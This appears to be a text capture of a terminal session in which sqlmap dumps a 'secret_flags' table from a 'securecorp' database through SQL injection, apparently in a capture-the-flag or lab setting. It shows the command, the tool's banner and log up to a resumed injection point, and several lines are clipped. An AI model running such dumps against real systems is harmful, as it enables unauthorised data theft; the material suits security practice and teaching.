 PS C:\Users\Admin> sqlmap -r sqlinjection.txt -D securecorp -T secret_flags -dump --random-agent
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.8#pip}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:51:50 /2026-08-16/
[14:51:50] [INFO] parsing HTTP request from 'sqlinjection.txt'
[14:51:50] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 10.0; Win64; x64
packages\sqlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[14:51:53] [INFO] resuming back-end DBMS 'mysql'
[14:51:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---